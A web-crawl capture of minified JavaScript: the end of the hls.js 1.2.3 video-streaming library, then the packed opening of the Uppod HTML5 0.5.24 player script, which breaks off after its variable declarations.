i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}!function(t){t.MANIFEST="m",t.AUDIO="a",t.VIDEO="v",t.MUXED="av",t.INIT="i",t.CAPTION="c",t.TIMED_TEXT="tt",t.KEY="k",t.OTHER="o"}(Fi||(Fi={})),function(t){t.DASH="d",t.HLS="h",t.SMOOTH="s",t.OTHER="o"}(Mi||(Mi={})),function(t){t.VOD="v",t.LIVE="l"}(Ni||(Ni={}));var Vi=function(){function t(e){var i=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){i.initialized&&(i.starved=!0),i.buffering=!0},this.onPlaying=function(){i.initialized||(i.initialized=!0),i.buffering=!1},this.applyPlaylistData=function(t){try{i.apply(t,{ot:Fi.MANIFEST,su:!i.initialized})}catch(t){l.b.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var e=t.frag,r=i.hls.levels[e.level],n=i.getObjectType(e),a={d:1e3*e.duration,ot:n};n!==Fi.VIDEO&&n!==Fi.AUDIO&&n!=Fi.MUXED||(a.br=r.bitrate/1e3,a.tb=i.getTopBandwidth(n)/1e3,a.bl=i.getBufferLength(n)),i.apply(t,a)}catch(t){l.b.warn("Could not generate segment CMCD data.",t)}},this.hls=e;var r=this.config=e.config,n=r.cmcd;null!=n&&(r.pLoader=this.createPlaylistLoader(),r.fLoader=this.createFragmentLoader(),this.sid=n.sessionId||t.uuid(),this.cid=n.contentId,this.useHeaders=!0===n.useHeaders,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHED,this.onMediaDetached,this),t.on(s.a.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHED,this.onMediaDetached,this),t.off(s.a.BUFFER_CREATED,this.onBufferCreated,this),this.onMediaDetached()},e.destroy=function(){this.unregisterListeners(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var i,r;this.audioBuffer=null===(i=e.tracks.audio)||void 0===i?void 0:i.buffer,this.videoBuffer=null===(r=e.tracks.video)||void 0===r?void 0:r.buffer},e.createData=function(){var t;return{v:1,sf:Mi.HLS,sid:this.sid,cid:this.cid,pr:null===(t=this.media)||void 0===t?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(e,i){void 0===i&&(i={}),Hi(i,this.createData());var r=i.ot===Fi.INIT||i.ot===Fi.VIDEO||i.ot===Fi.MUXED;if(this.starved&&r&&(i.bs=!0,i.su=!0,this.starved=!1),null==i.su&&(i.su=this.buffering),this.useHeaders){var n=t.toHeaders(i);if(!Object.keys(n).length)return;e.headers||(e.headers={}),Hi(e.headers,n)}else{var a=t.toQuery(i);if(!a)return;e.url=t.appendQueryToUri(e.url,a)}},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?Fi.TIMED_TEXT:"initSegment"===t.sn?Fi.INIT:"audio"===e?Fi.AUDIO:"main"===e?this.hls.audioTracks.length?Fi.VIDEO:Fi.MUXED:void 0},e.getTopBandwidth=function(t){var e,i=0,r=this.hls;if(t===Fi.AUDIO)e=r.audioTracks;else{var n=r.maxAutoLevel,a=n>-1?n+1:r.levels.length;e=r.levels.slice(0,a)}for(var s,o=ji(e);!(s=o()).done;){var l=s.value;l.bitrate>i&&(i=l.bitrate)}return i>0?i:NaN},e.getBufferLength=function(t){var e=this.hls.media,i=t===Fi.AUDIO?this.audioBuffer:this.videoBuffer;return i&&e?1e3*mt.bufferInfo(i,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,i=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new i(t)}var r=t.prototype;return r.destroy=function(){this.loader.destroy()},r.abort=function(){this.loader.abort()},r.load=function(t,i,r){e(t),this.loader.load(t,i,r)},Gi(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,i=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new i(t)}var r=t.prototype;return r.destroy=function(){this.loader.destroy()},r.abort=function(){this.loader.abort()},r.load=function(t,i,r){e(t),this.loader.load(t,i,r)},Gi(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t.uuid=function(){var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.slice(e.lastIndexOf("/")+1)},t.serialize=function(t){for(var e,i=[],r=function(t){return!Number.isNaN(t)&&null!=t&&""!==t&&!1!==t},n=function(t){return Math.round(t)},a=function(t){return 100*n(t/100)},s={br:n,d:n,bl:a,dl:a,mtp:a,nor:function(t){return encodeURIComponent(t)},rtp:a,tb:n},o=ji(Object.keys(t||{}).sort());!(e=o()).done;){var l=e.value,u=t[l];if(r(u)&&!("v"===l&&1===u||"pr"==l&&1===u)){var h=s[l];h&&(u=h(u));var d=typeof u,c=void 0;c="ot"===l||"sf"===l||"st"===l?l+"="+u:"boolean"===d?l:"number"===d?l+"="+u:l+"="+JSON.stringify(u),i.push(c)}}return i.join(",")},t.toHeaders=function(e){for(var i={},r=["Object","Request","Session","Status"],n=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,bs:3,rtp:3},s=0,o=Object.keys(e);s<o.length;s++){var l=o[s];n[null!=a[l]?a[l]:1][l]=e[l]}for(var u=0;u<n.length;u++){var h=t.serialize(n[u]);h&&(i["CMCD-"+r[u]]=h)}return i},t.toQuery=function(e){return"CMCD="+encodeURIComponent(t.serialize(e))},t.appendQueryToUri=function(t,e){if(!e)return t;var i=t.includes("?")?"&":"?";return""+t+i+e},t}(),Wi=i(14),Yi=/^age:\s*[\d.]+\s*$/m,qi=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t?t.xhrSetup:null,this.stats=new Wi.a,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,i){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=i,this.retryDelay=e.retryDelay,this.loadInternal()},e.loadInternal=function(){var t=this.config,e=this.context;if(t){var i=this.loader=new self.XMLHttpRequest,r=this.stats;r.loading.first=0,r.loaded=0;var n=this.xhrSetup;try{if(n)try{n(i,e.url)}catch(t){i.open("GET",e.url,!0),n(i,e.url)}i.readyState||i.open("GET",e.url,!0);var a=this.context.headers;if(a)for(var s in a)i.setRequestHeader(s,a[s])}catch(t){return void this.callbacks.onError({code:i.status,text:t.message},e,i)}e.rangeEnd&&i.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),i.onreadystatechange=this.readystatechange.bind(this),i.onprogress=this.loadprogress.bind(this),i.responseType=e.responseType,self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),t.timeout),i.send()}},e.readystatechange=function(){var t=this.context,e=this.loader,i=this.stats;if(t&&e){var r=e.readyState,n=this.config;if(!i.aborted&&r>=2)if(self.clearTimeout(this.requestTimeout),0===i.loading.first&&(i.loading.first=Math.max(self.performance.now(),i.loading.start)),4===r){e.onreadystatechange=null,e.onprogress=null;var a=e.status;if(a>=200&&a<300){var s,o;if(i.loading.end=Math.max(self.performance.now(),i.loading.first),o="arraybuffer"===t.responseType?(s=e.response).byteLength:(s=e.responseText).length,i.loaded=i.total=o,!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(i,t,s,e),!this.callbacks)return;var h={url:e.responseURL,data:s};this.callbacks.onSuccess(h,i,t,e)}else i.retry>=n.maxRetry||a>=400&&a<499?(l.b.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e)):(l.b.warn(a+" while loading "+t.url+", retrying in "+this.retryDelay+"..."),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),i.retry++)}else self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.timeout)}},e.loadtimeout=function(){l.b.warn("timeout while loading "+this.context.url);var t=this.callbacks;t&&(this.abortInternal(),t.onTimeout(this.stats,this.context,this.loader))},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Yi.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},t}();function zi(t){var e="function"==typeof Map?new Map:void 0;return(zi=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return Xi(t,arguments,Ji(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),$i(r,t)})(t)}function Xi(t,e,i){return(Xi=Qi()?Reflect.construct.bind():function(t,e,i){var r=[null];r.push.apply(r,e);var n=new(Function.bind.apply(t,r));return i&&$i(n,i.prototype),n}).apply(null,arguments)}function Qi(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function $i(t,e){return($i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function Ji(t){return(Ji=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Zi(){return(Zi=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}var tr=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||er,this.controller=new self.AbortController,this.stats=new Wi.a}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,i){var r=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var s=function(t,e){var i={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(Zi({},t.headers))};t.rangeEnd&&i.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1));return i}(t,this.controller.signal),o=i.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length";this.context=t,this.config=e,this.callbacks=i,this.request=this.fetchSetup(t,s),self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout((function(){r.abortInternal(),i.onTimeout(n,t,r.response)}),e.timeout),self.fetch(this.request).then((function(i){if(r.response=r.loader=i,!i.ok){var s=i.status,u=i.statusText;throw new ir(u||"fetch, bad network response",s,i)}return n.loading.first=Math.max(self.performance.now(),n.loading.start),n.total=parseInt(i.headers.get("Content-Length")||"0"),o&&Object(a.a)(e.highWaterMark)?r.loadProgressively(i,n,t,e.highWaterMark,o):l?i.arrayBuffer():i.text()})).then((function(s){var l=r.response;self.clearTimeout(r.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first),n.loaded=n.total=s[u];var h={url:l.url,data:s};o&&!Object(a.a)(e.highWaterMark)&&o(n,t,s,l),i.onSuccess(h,n,t,l)})).catch((function(e){if(self.clearTimeout(r.requestTimeout),!n.aborted){var a=e&&e.code||0,s=e?e.message:null;i.onError({code:a,text:s},t,e?e.details:null)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.loadProgressively=function(t,e,i,r,n){void 0===r&&(r=0);var a=new pe,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,i,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<r||a.dataLength?(a.push(l),a.dataLength>=r&&n(e,i,a.flush(),t)):n(e,i,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function er(t,e){return new self.Request(t.url,e)}var ir=function(t){var e,i;function r(e,i,r){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=i,n.details=r,n}return i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,$i(e,i),r}(zi(Error)),rr=tr,nr=/\s/;function ar(){return(ar=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function sr(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,r)}return i}function or(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?sr(Object(i),!0).forEach((function(e){lr(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):sr(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function lr(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}var ur=or(or({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:qi,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:ve,bufferController:Fe,capLevelController:Ci,fpsController:wi,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:xi,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0},{cueHandler:{newCue:function(t,e,i,r){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<r.rows.length;d++)if(s=!0,o=0,l="",!(n=r.rows[d]).isEmpty()){for(var c=0;c<n.chars.length;c++)nr.test(n.chars[c].uchar)&&s?o++:(l+=n.chars[c].uchar,s=!1);n.cueStartTime=e,e===i&&(i+=1e-4),o>=16?o--:o++;var f=li(l.trim()),g=vi(e,i,f);t&&t.cues&&t.cues.getCueById(g)||((a=new h(e,i,f)).id=g,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return N(t,e)}))),u}},enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:De,subtitleTrackController:Ce,timelineController:ki,audioStreamController:Te,audioTrackController:Se,emeController:Ui,cmcdController:Vi});function hr(t){var e=t.loader;e!==rr&&e!==qi?(l.b.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=rr,t.progressive=!0,t.enableSoftwareAES=!0,l.b.log("[config]: Progressive streaming enabled, using FetchLoader"))}function dr(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var cr=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new ae.EventEmitter,this._autoLevelCapping=void 0,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null;var i=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');return ar({},t,e)}(t.DefaultConfig,e);this.userConfig=e,Object(l.a)(i.debug),this._autoLevelCapping=-1,i.progressive&&hr(i);var r=i.abrController,n=i.bufferController,a=i.capLevelController,s=i.fpsController,o=this.abrController=new r(this),u=this.bufferController=new n(this),h=this.capLevelController=new a(this),d=new s(this),c=new P(this),f=new F(this),g=new V(this),v=this.levelController=new dt(this),p=new ct(this),m=this.streamController=new de(this,p);h.setStreamController(m),d.setStreamController(m);var y=[c,f,v,m];this.networkControllers=y;var T=[o,u,h,d,g,p];this.audioTrackController=this.createController(i.audioTrackController,null,y),this.createController(i.audioStreamController,p,y),this.subtitleTrackController=this.createController(i.subtitleTrackController,null,y),this.createController(i.subtitleStreamController,p,y),this.createController(i.timelineController,null,T),this.emeController=this.createController(i.emeController,null,T),this.cmcdController=this.createController(i.cmcdController,null,T),this.latencyController=this.createController(q,null,T),this.coreComponents=T}t.isSupported=function(){return function(){var t=ee();if(!t)return!1;var e=ie(),i=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),r=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!i&&!!r}()};var e,i,r,a=t.prototype;return a.createController=function(t,e,i){if(t){var r=e?new t(this,e):new t(this);return i&&i.push(r),r}return null},a.on=function(t,e,i){void 0===i&&(i=this),this._emitter.on(t,e,i)},a.once=function(t,e,i){void 0===i&&(i=this),this._emitter.once(t,e,i)},a.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},a.off=function(t,e,i,r){void 0===i&&(i=this),this._emitter.off(t,e,i,r)},a.listeners=function(t){return this._emitter.listeners(t)},a.emit=function(t,e,i){return this._emitter.emit(t,e,i)},a.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){l.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(s.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},a.listenerCount=function(t){return this._emitter.listenerCount(t)},a.destroy=function(){l.b.log("destroy"),this.trigger(s.a.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0},a.attachMedia=function(t){l.b.log("attachMedia"),this._media=t,this.trigger(s.a.MEDIA_ATTACHING,{media:t})},a.detachMedia=function(){l.b.log("detachMedia"),this.trigger(s.a.MEDIA_DETACHING,void 0),this._media=null},a.loadSource=function(t){this.stopLoad();var e=this.media,i=this.url,r=this.url=n.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});l.b.log("loadSource:"+r),e&&i&&i!==r&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(s.a.MANIFEST_LOADING,{url:t})},a.startLoad=function(t){void 0===t&&(t=-1),l.b.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},a.stopLoad=function(){l.b.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},a.swapAudioCodec=function(){l.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},a.recoverMediaError=function(){l.b.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},a.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},e=t,r=[{key:"version",get:function(){return"1.2.3"}},{key:"Events",get:function(){return s.a}},{key:"ErrorTypes",get:function(){return o.b}},{key:"ErrorDetails",get:function(){return o.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:ur},set:function(e){t.defaultConfig=e}}],(i=[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){l.b.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){l.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){l.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){l.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){l.b.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(l.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var i=t.length,r=0;r<i;r++)if(t[r].maxBitrate>=e)return r;return 0}},{key:"maxAutoLevel",get:function(){var t=this.levels,e=this.autoLevelCapping;return-1===e&&t&&t.length?t.length-1:e}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"playingDate",get:function(){return this.streamController.currentProgramDateTime}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}])&&dr(e.prototype,i),r&&dr(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();cr.defaultConfig=void 0}]).default}));
//# sourceMappingURL=hls.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://11092025.smelof.com/php/style/uppod-0.5.24.js
body_size: 42681
content:
// Uppod HTML5 0.5.24 (http://uppod.ru/html5)

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('J de;J fb=\'\';I 1e(3q){J 9h=B;J aQ=[];J C;J 7a;J av=\'\';J bt=U;J dr=U;J aT=U;J 4N=U;J 59=U;J eM=U;J 6n=U;J fp=U;J 3a=U;J 7G=U;J 29=U;J bl=U;J dY=U;J gx=0;J gt=0;J 7F=U;J dB=U;J dM=U;J 7H=U;J dC=U;J dE=U;J n5=U;J f8=U;J n6=U;J dw=U;J 5o;J 8u;J 1n;J 9R;J kS;J 8F;J 1m;J 2I;J pl;J 5v;J 6X;J 1B;J 2S;J 5g;J 9v;J 5J;J v;J ou;J 4V;J 6p;J 5A;J 8S=4;J eF=0;J 2t;J 1q;J fQ=0;J dF=0;J 3g;J eZ;J 5s;J 9S;J oo;J 3c;J 3o;J 3H;J 3N;J 3F;J 4T;J 4E;J 3x;J 3G;J 2c;J 5i;J 4m;J 4S;J 6e;J 5E;J 42;J bN;J 2V;J 9x;J 5b;J 3J;J 33;J 2F;J 7O;J bT;J 2J;J 2X;J 6M;J 4p;J 4I;J 7r;J 5S;J 3s;J 3M;J 1G;J 3w;J 3y;J 3m;J 3S;J 8f;J 1M;J 6f=0;J 